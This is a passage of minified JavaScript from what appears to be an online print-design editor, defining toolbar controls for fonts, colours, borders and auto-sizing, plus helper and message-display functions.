t=this,n=oStudio.global.createDiv("Underline","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","6"),oStudio.global.createDivBt(n,this.imgPath+"FontUnderlineOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Underline"),n.on=0,this.controls.underline=n,this.formatControls.appendChild(n)},Toolbar.prototype.initColorList=function(){var n=this,u=oStudio.global.createDiv("ColorControl","relative",0,0,32,22),h,c,s,f,i,e;u.className="control",u.setAttribute("name","3");var t=oStudio.global.createDiv("ColorDispBox","relative",0,0,17,4),r=oStudio.global.createDiv("ColorDrop","absolute",0,22,163,136,1),o=document.createElement("input");if(o.type="hidden",t.style.float="left",t.style.backgroundColor="#000000",t.style.border="solid 1px #000000",t.title="Color",t.style.overflow="hidden",t.style.cursor="pointer",isIE&&(t.style.width="19px",t.style.height="5px"),r.style.visibility="hidden",r.style.zIndex=9,h=function(){Number(oStudio.composition.ItemColorNo)>2?(n.closeAllDropdownLists(),oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?r.style.visibility=r.style.visibility==="visible"?"hidden":"visible":$j(u).colpick({customBtnText:"Change ALL Text",customBtnTitle:"For single text boxes the font colour will change automaticly. Only select change all text to amend the entire wording.",onBeforeShow:function(){var t="231f20";n.color!=""&&(t=n.color.toLowerCase().substring(1)),$j(this).colpickSetColor(t)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f;$j(u).colpickHide(),e="#"+i,o.value=e,oStudio.composition.ItemUtil.ColorMessage!=""?(f=new Array(2),f=oStudio.composition.ItemUtil.ColorMessage.split("|"),e==f[0]?msgOKCancel(f[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},onCustomSubmit:function(t,i,r,u){$j(u).colpickHide();var f="#"+i;n.color=f,oStudio.ui.elementManager.changeAllTextElementsFontColor(f),n.controls.color.style.backgroundImage="",n.controls.color.style.backgroundColor=f}})):oStudio.msg.addUserMsg("No Other Color Options Available.")},c=function(){var f=EventUtil.getEvent(),i=f.target.id.split("_")[1],u;o.value=i,r.style.visibility="hidden",oStudioConfig.IsSingleColour&&(oStudio.itemConfig.textColor=oStudio.config.bcRpOrFcolors[i]),oStudio.itemConfig.isStamp&&n.color!=i&&(t.style.backgroundColor=i,n.color=i,oStudio.ui.elementManager.updateInkColors(i)),oStudio.composition.ItemUtil.ColorMessage!=""?(u=new Array(2),u=oStudio.composition.ItemUtil.ColorMessage.split("|"),i==u[0]?msgOKCancel(u[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)for(s=oStudioConfig.FontColourList.split(","),f=0;f<s.length;f++){var a=oStudio.config.colorsRgb[parseInt(s[f])],v=f%5*19,l=Math.floor(f/5)*19+1;oStudioConfig.IsSingleColour&&(v=f*19,l=1),i=oStudio.global.createDiv("ColorOption_"+a,"absolute",v,l,19,19),i.style.backgroundColor=a,i.style.border="solid 0px #000000",i.style.overflow="hidden",i.style.cursor="pointer",r.appendChild(i),EventUtil.addEventHandler(i,"click",c),EventUtil.addEventHandler(i,"mousedown",oStudio.global.stopEventPropagation)}this.controls.color=t,this.controls.colorState=o,EventUtil.addEventHandler(t,"click",h),e=oStudio.global.createDiv("ColorText","relative",0,0,32,15),e.style.float="left",oStudio.global.createDivBt(e,this.imgPath+"TextColor.gif",h,"Color"),u.appendChild(e),u.appendChild(t),(oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)&&(u.appendChild(r),this.dropdownLists.push(r)),this.controls.colorCtrl=u,this.formatControls.appendChild(u)},Toolbar.prototype.initFontSizeList=function(){var h=this,c=oStudioConfig.MinFontSize,l=oStudioConfig.MaxFontSize,i=oStudio.global.createDiv("FontSizeControl","relative",0,0,60,21),s,r,t,o;i.className="control",i.setAttribute("name","2");var e=oStudio.global.createDiv("FontSizeDispBox","relative",0,0,60,22),f=oStudio.global.createDiv("FontSizeBoxDisplay","relative",0,0,60,16),n=oStudio.global.createDiv("FontSizeDropBox","relative",0,0,60,200),u=document.createElement("input");for(u.type="hidden",s=function(){h.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontSizeListBg.png",s,"Font Size List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),f.className="title",f.title="Size",f.innerHTML="Size",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex="9",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),r=c;r<=l;r++)t=oStudio.global.createDiv("FontSizeOption_"+r,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=r,oStudio.composition.ItemUtil.FontUnit!=""&&(t.innerHTML=r+oStudio.composition.ItemUtil.FontUnit),o=function(){var t=EventUtil.getEvent();u.value=t.target.id.split("_")[1],oStudio.composition.ItemUtil.ImageScale!=0&&(u.value=Math.round(parseFloat(u.value)*(72/oStudio.composition.ItemUtil.ImageScale))),n.style.visibility="hidden",h.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(t,"click",o),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);this.controls.fontSize=f,this.controls.fontSizeState=u,e.appendChild(f),i.appendChild(e),i.appendChild(n),i.appendChild(u),this.controls.fontSizeCtrl=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initFontList=function(){var a=this,c=200,i,v,h,f,s,u,n,l;oStudio.itemConfig.isPen?c=45:oStudio.itemConfig.isStamp&&(c=125),i=oStudio.global.createDiv("FontControl","relative",0,0,165,22),i.className="control",i.setAttribute("name","1");var e=oStudio.global.createDiv("FontDispBox","relative",0,0,164,22),r=oStudio.global.createDiv("FontDispTxt","relative",0,0,146,16),t=oStudio.global.createDiv("FontDropBox","relative",0,0,170,c),o=document.createElement("input");for(o.type="hidden",v=function(){a.closeAllDropdownLists(),t.style.visibility=t.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontListBg.png",v,"Font List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),r.className="title",r.title="Font",r.innerHTML="Font",t.style.backgroundColor="#FFFFFF",t.style.border="solid 1px #000000",t.style.overflow="auto",t.style.visibility="hidden",t.style.zIndex=9,EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),h=Math.random(),f=0;f<oStudioConfig.FontStyleList.length;f++)(s=oStudioConfig.FontStyleList[f],s.Name!="")&&(u=s.Name,n=document.createElement("img"),n.id="FontOption_"+u,n.style.cursor="pointer",bUsePNGFilter?(n.style.filter=oStudio.global.pngFilter+"(src='/images/fonts/"+u.replace(/ /gi,"")+".png?"+h+"')",n.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",n.style.width="150px",n.style.height="20px"):(n.src="/images/fonts/"+u.replace(/ /gi,"")+".png?"+h,n.style.width="150px",n.style.height="20px"),l=function(){var n=EventUtil.getEvent();o.value=n.target.id.split("_")[1],t.style.visibility="hidden",a.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(n,"click",l),EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),t.appendChild(n));this.controls.font=r,this.controls.fontState=o,e.appendChild(r),i.appendChild(e),i.appendChild(t),i.appendChild(o),this.formatControls.appendChild(i),this.dropdownLists.push(t)},Toolbar.prototype.initBorderList=function(){var o=!1,e=["Border&nbsp;Off","Border&nbsp;On"],h=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},s=function(){n.style.visibility="hidden";var i=EventUtil.getEvent(),t=i.target.id.split("_")[1];r.innerHTML=e[t],t==0?(oStudio.ui.borderOff(),o=!1):(oStudio.ui.borderOn(oThis.color),o=!0)},r=oStudio.global.createDiv("BorderOnOffBoxDisplay","relative",0,0,80,16),f,n,u,t,i;for(r.className="title",r.title="Border On/Off",oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(r.innerHTML=e[1],o=!0):r.innerHTML=e[0],f=oStudio.global.createDiv("BorderOnOffDispBox","absolute",0,1,80,22),oStudio.global.createDivBt(f,this.imgPath+"BorderOnOffListBg.png",h,"Border On/Off List"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),f.appendChild(r),n=oStudio.global.createDiv("BorderOnOffDropBox","absolute",0,22,80,40),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),u=0;u<e.length;u++)t=oStudio.global.createDiv("BorderOnOffOption_"+u,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=e[u],EventUtil.addEventHandler(t,"click",s),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);i=oStudio.global.createDiv("BorderOnOffControl","relative",0,0,80,24),i.className="control",i.style.marginTop="5px",i.setAttribute("name","17"),i.appendChild(f),i.appendChild(n),this.controls.border=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initAutosizeList=function(){var f=["ON","OFF"],u=function(){var t=EventUtil.getEvent(),n=t.target.id.split("_")[1];n==0?oStudio.itemConfig.isAutoSize||(oThis.turnAutoSizeOn(),oStudio.itemConfig.isAutoSize=!0,oStudio.composition.IsAutoSize=!0,oStudio.ui.elementManager.resetTextElements()):oStudio.itemConfig.isAutoSize&&(oThis.turnAutoSizeOff(),oStudio.itemConfig.isAutoSize=!1,oStudio.composition.IsAutoSize=!1,oStudio.ui.elementManager.activeTextElements(),sortControlsDiv()),oStudio.itemConfig.isAutoSize?(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOn.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOff.jpg)"):(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOff.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOn.jpg)")},t=oStudio.global.createDiv("AutoSizeOnOffControl","relative",0,0,160,24),r,i,n;for(t.className="control",t.style.marginTop="5px",t.setAttribute("name","18"),t.title="Auto Size On/Off",r=oStudio.global.createDiv("AutoSizeOnOffBoxDisplay","relative",0,0,55,21),r.className="listOption",r.innerHTML="Auto Size",t.appendChild(r),i=0;i<f.length;i++)n=oStudio.global.createDiv("AutoSizeOnOffOption_"+i,"relative",0,0,47,15),n.style.cursor="pointer",n.style.backgroundImage="url("+this.imgPath+"fill.gif)",n.className="listOption",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),oStudio.itemConfig.isAutoSize?i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOn.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOff.jpg",u,"Auto Size Off"):i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOff.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOn.jpg",u,"Auto Size Off"),t.appendChild(n);this.controls.autosize=t,this.formatControls.appendChild(t)},Toolbar.prototype.turnAutoSizeOff=function(){!this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=1,this.formatControls.appendChild(this.controls.symbol)),!this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=1,this.formatControls.appendChild(this.controls.zoom)),!this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=1,this.formatControls.appendChild(this.controls.help)),!this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=1,this.formatControls.appendChild(this.controls.removebutton)),!this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=1,this.formatControls.appendChild(this.controls.fontSizeCtrl)),!this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=1,this.formatControls.appendChild(this.controls.bold)),!this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=1,this.formatControls.appendChild(this.controls.italic)),!this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=1,this.formatControls.appendChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign||(this.uiElementIsExisted.leftAlign=1,this.formatControls.appendChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign||(this.uiElementIsExisted.centerAlign=1,this.formatControls.appendChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign||(this.uiElementIsExisted.rightAlign=1,this.formatControls.appendChild(this.controls.rAlign))),!this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=1,this.formatControls.appendChild(this.controls.grid)),!this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=1,this.formatControls.appendChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button.jpg")',this.usualControls.childNodes[0].style.cursor="pointer",this.usualControls.childNodes[0].disabled=!1,this.remindControls.style.display="none"},Toolbar.prototype.turnAutoSizeOn=function(){this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=0,this.formatControls.removeChild(this.controls.symbol)),this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=0,this.formatControls.removeChild(this.controls.zoom)),this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=0,this.formatControls.removeChild(this.controls.help)),this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=0,this.formatControls.removeChild(this.controls.removebutton)),this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=0,this.formatControls.removeChild(this.controls.fontSizeCtrl)),this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=0,this.formatControls.removeChild(this.controls.bold)),this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=0,this.formatControls.removeChild(this.controls.italic)),this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=0,this.formatControls.removeChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign&&(this.uiElementIsExisted.leftAlign=0,this.formatControls.removeChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign&&(this.uiElementIsExisted.centerAlign=0,this.formatControls.removeChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign&&(this.uiElementIsExisted.rightAlign=0,this.formatControls.removeChild(this.controls.rAlign))),this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=0,this.formatControls.removeChild(this.controls.grid)),this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=0,this.formatControls.removeChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button_op.jpg")',this.usualControls.childNodes[0].style.cursor="default",this.usualControls.childNodes[0].disabled=!0,this.remindControls.style.display="block"},Toolbar.prototype.changeStyle=function(n){var t=this.controls,u=null,r=null,i=null,s=n===null||n===undefined?"":n.target!=undefined?n.target.id:0;switch(s){case"divBold":u=!t.bold.on,r=t.italic.on,i=t.underline.on;break;case"divItalic":u=t.bold.on,r=!t.italic.on,i=t.underline.on;break;case"divUnderline":u=t.bold.on,r=t.italic.on,i=!t.underline.on}var h=typeof this.controls.fontState.value!="undefined"&&this.controls.fontState.value.length>0?this.controls.fontState.value:null,o=typeof this.controls.fontSizeState!="undefined"&&this.controls.fontSizeState!=null&&this.controls.fontSizeState.value!=undefined&&this.controls.fontSizeState.value.length>0?Math.round(this.controls.fontSizeState.value*oStudio.math.bigResOverScreenRes):null,f=typeof this.controls.colorState!="undefined"&&this.controls.colorState!=null&&typeof this.controls.colorState.value!="undefined"&&this.controls.colorState.value.length>0?this.controls.colorState.value:null,e={fontSize:o,fontFamily:h,italic:r,bold:u,underline:i,color:f};oStudio.ui.elementManager.updateStyles(e)},Toolbar.prototype.updateStyleControls=function(n){oStudio.itemConfig.isPen||(oStudio.itemConfig.isAutoSize||(oStudioConfig.ShowBoldItalicCtrl&&(n.bold?(this.controls.bold.on=1,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOn.gif")):(this.controls.bold.on=0,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOff.gif")),n.italic?(this.controls.italic.on=1,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOn.gif")):(this.controls.italic.on=0,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOff.gif"))),oStudioConfig.ShowUnderlineCtrl&&(n.underline?(this.controls.underline.on=1,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOn.gif")):(this.controls.underline.on=0,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOff.gif"))),n.fontSize!==-1?(this.controls.fontSizeState.value=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),oStudio.composition.ItemUtil.ImageScale!=0&&(this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes/(72/oStudio.composition.ItemUtil.ImageScale))),oStudio.composition.ItemUtil.FontUnit!=""&&(this.controls.fontSize.innerHTML+=oStudio.composition.ItemUtil.FontUnit)):(this.controls.fontSizeState.value="",this.controls.fontSize.innerHTML="Size")),this.controls.colorState.value=n.color,this.color=n.color,n.color.length===0?(this.controls.color.style.backgroundColor="",this.controls.color.style.backgroundImage="url("+this.imgPath+"noColor.gif)"):this.controls.color.style!=null&&(this.controls.color.style.backgroundImage="",this.controls.color.style.backgroundColor=n.color)),this.controls.fontState.value=n.fontFamily,this.controls.font.innerHTML=n.fontFamily.length===0?"Font":n.fontFamily},Toolbar.prototype.updateAlignControls=function(n){if(oStudioConfig.ShowAlignOptionsCtrl&&!(oStudio.itemConfig.isPen||oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)){var r=n==="left"?"On":"Off",i=n==="center"?"On":"Off",t=n==="right"?"On":"Off";oStudio.global.setDivBg(this.controls.lAlign,this.imgPath+"AlignLeft"+r+".gif"),oStudio.global.setDivBg(this.controls.cAlign,this.imgPath+"AlignCenter"+i+".gif"),oStudio.global.setDivBg(this.controls.rAlign,this.imgPath+"AlignRight"+t+".gif")}},fnShareClicked=function(n){var t=1;n=6,oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)},Toolbar.prototype.elementsHasValue=function(){for(var t=!1,n=oStudio.composition.Elements.length-1;n>=0;n--)if(oStudio.composition.Elements[n].Value!=""){t=!0;break}else continue;return t},Toolbar.prototype.showBlankStudio=function(){if(sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?oStudio.ui.studio_canvas_bg.find("img").attr("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):oStudio.ui.studio_canvas_bg.find("img").css("display")!=="none"&&oStudio.ui.studio_canvas_bg.find("img").css({display:"none"}));var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n}};
function ExtendedPanel(n){this.container=n,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.itemControls=oStudio.global.createDiv("ItemCtrls","absolute",0,0),this.container.appendChild(this.itemControls)}ExtendedPanel.prototype.initItemControls=function(){var e=oStudio.global.createDiv("ItemInfoBt","absolute",0,0,190,60),f,n,i,t,r,u;oStudio.global.setDivBg(e,this.imgPath+"PI-Header.jpg"),e.style.overflow="hidden",this.itemControls.appendChild(e),f=oStudio.global.createDiv("ItemRtLineBt","absolute",180,60,10,473),oStudio.global.setDivBg(f,this.imgPath+"PI-RtLine.jpg"),f.style.overflow="hidden",this.itemControls.appendChild(f),n=oStudio.global.createDiv("DesignHeader","absolute",0,80,175,20),this.itemControls.appendChild(n),n.innerHTML="<font color='red'><b>Design Name: </b></font>",n.align="right",n.className="custom",this.itemControls.appendChild(n),i=oStudio.global.createDiv("DesignText","absolute",0,100,175,27),this.itemControls.appendChild(i),i.innerHTML=oStudio.composition.DesignName,i.align="right",i.className="custom",this.itemControls.appendChild(i),oStudio.composition.ItemShortDescription!==null&&oStudio.composition.ItemShortDescription!==""&&(t=oStudio.global.createDiv("ItemHeader","absolute",0,140,175,20),this.itemControls.appendChild(t),t.innerHTML="<font color='red'><b>Product Description: </b></font>",t.align="right",t.className="custom",this.itemControls.appendChild(t),r=oStudio.global.createDiv("ItemText","absolute",0,160,175,100),this.itemControls.appendChild(r),r.innerHTML=oStudio.composition.ItemShortDescription,r.align="right",r.className="custom",this.itemControls.appendChild(r)),u=oStudio.global.createDiv("ItemDupeAd","relative",0,410,182,203),oStudio.global.setDivBg(u,this.imgPath+"AdForStudio.gif"),u.style.verticalAlign="bottom",u.style.overflow="hidden",this.itemControls.appendChild(u)};
function Global(){this.pngFilter="progid:DXImageTransform.Microsoft.AlphaImageLoader"}function setOpacity(n){n.style.filter="alpha(opacity:95)",n.style.KHTMLOpacity="0.95",n.style.MozOpacity="0.95",n.style.opacity="0.95"}function createHTMLElement(n,t){var i=document.createElement(n);return i.className=t,i.style.display="block",i}Global.prototype.createDiv=function(n,t,i,r,u,f,e){var o=document.createElement("div");return o.id="div"+n,t===null||t===undefined||(o.style.position=t),i===null||i===undefined||(o.style.left=i+"px"),r===null||r===undefined||(o.style.top=r+"px"),u===null||u===undefined||(o.style.width=new String(u).substring(u.length,u.length-1)=="%"?u:u+"px"),f===null||f===undefined||(new String(f).substring(f.length,f.length-1)=="%"?o.style.width=u:o.style.height=f+"px"),e===null||e===undefined||(o.style.zIndex=e),o},Global.prototype.setDivBg=function(n,t){bUsePNGFilter?t.indexOf(".png",0)>-1?(n.style.filter=this.pngFilter+"(src='"+t+"')",n.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):n.style.backgroundImage="url("+t+")":n.style.backgroundImage="url("+t+")"},Global.prototype.createDivBt=function(n,t,i,r){this.setDivBg(n,t),n.style.cursor="pointer",n.title=r,n.style.overflow="hidden",EventUtil.addEventHandler(n,"click",i)},Global.prototype.getLeftOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},Global.prototype.getTopOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},Global.prototype.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},Global.prototype.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},String.prototype.trim=function(){var n=this.replace(/^\s+/,"");return n.replace(/\s+$/,"")},String.prototype.cmykToRGB=function(){var t=this,i,n;if(t.indexOf("#")==0)return t;for(i=!1,n=0;n<oStudio.config.colorsCmyk.length&&!i;)oStudio.config.colorsCmyk[n]==t?i=!0:n++;if(i)return oStudio.config.colorsRgb[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+t)},String.prototype.rgbToCMYK=function(){for(var i="#"+this,t=!1,n=0;n<oStudio.config.colorsRgb.length&&!t;)oStudio.config.colorsRgb[n]==i?t=!0:n++;if(t)return oStudio.config.colorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+i)},String.prototype.cmykToName=function(){for(var n=0;n<oStudio.config.colorsCmyk.length;n++)if(oStudio.config.colorsCmyk[n]==this)return oStudio.config.inkColorsName[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},String.prototype.nameToCmyk=function(){for(var n=0;n<oStudio.config.inkColorsName.length;n++)if(oStudio.config.inkColorsName[n]==this)return oStudio.config.inkColorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},Global.prototype.isCookieExisted=function(n){return document.cookie.indexOf(n)>=0},Global.prototype.loadCookie=function(n){var r=document.cookie,i=r.indexOf(n),t="",f="",u;return i>=0&&(u=r.indexOf(";",i),t=u>=0?r.substring(i,u):r.substring(i),f=t.substring(t.indexOf("=")+1)),f},Global.prototype.deleteCookie=function(n){var i=this.loadCookie(n),t=new Date;document.cookie=n+"="+i+";expires="+t.toUTCString()+";"},Global.prototype.stopEventPropagation=function(){var n=EventUtil.getEvent();n.stopPropagation()};
function Message(){this.topContainer=document.getElementById(sCONTAINER_ID),this.errContainer=oStudio.global.createDiv("ErrorMsg","absolute",195,95,null,null,10),this.runtimeContainer=oStudio.global.createDiv("RuntimeMsg","absolute",195,42,null,null,8),this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,42,null,null,7),oStudio.isLiteVersion&&(this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,68,null,null,7)),this.errCell={},this.rtCell={},this.userCell={},this.userMsgTimeoutID=0,this.userMsgTimeoutInt=3e3,this.errMsgs=[],this.rtMsgs=[],this.rtKey="",this.initContainers()}Message.prototype.addErrMsg=function(n){this.errContainer.style.visibility="visible",this.errCell.innerHTML=n},Message.prototype.addRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n[0]&&(i=t);i>-1?this.rtMsgs[i][1]===n[1]:this.rtMsgs.push(n),this.rtMsgs.length===1&&(this.rtCell.innerHTML=n[1].length>60?n[1].substr(0,57)+"...":n[1],this.rtKey=n[0],this.runtimeContainer.style.visibility="visible")},Message.prototype.removeRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n&&(i=t);i>-1&&(this.rtMsgs.splice(i,1),n===this.rtKey&&(this.rtMsgs.length>0?(this.rtKey=this.rtMsgs[0][0],this.rtCell.innerHTML=this.rtMsgs[0][1].length>50?this.rtMsgs[0][1].substr(0,47)+"...":this.rtMsgs[0][1]):(this.rtKey="",this.runtimeContainer.style.visibility="hidden")))},Message.prototype.addUserMsg=function(n){var t=this;this.userCell.innerHTML="<font color='red' >"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.addUserMsg20=function(n){var t=this;this.userCell.innerHTML="<font color='red' size='2' style='font-weight:bold'>"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.removeUserMsg=function(){this.userCell.innerHTML="",this.userContainer.style.visibility="hidden"},Message.prototype.initContainers=function(){var v=300,a=50,i,n,p,b,o,e,l,h,c,k,y;this.errContainer.style.width=v+"px",this.errContainer.style.height=a+"px",this.errContainer.style.visibility="hidden",this.errContainer.style.textAlign="center",i=oStudio.global.createDiv("ErrMsgDropShadow","absolute",4,4),i.style.width=v+"px",i.style.height=a+"px",i.style.backgroundColor="#000000",i.style.zIndex=15,isIE?i.style.filter="alpha(opacity=50)":i.style.opacity=.5,n=oStudio.global.createDiv("ErrMsgMain","absolute",0,0),n.style.overflow="hidden",n.style.width=v+"px",n.style.height=a+"px",n.style.backgroundColor="#446f8b",n.style.zIndex=16,n.style.border="solid 1px #000000";var 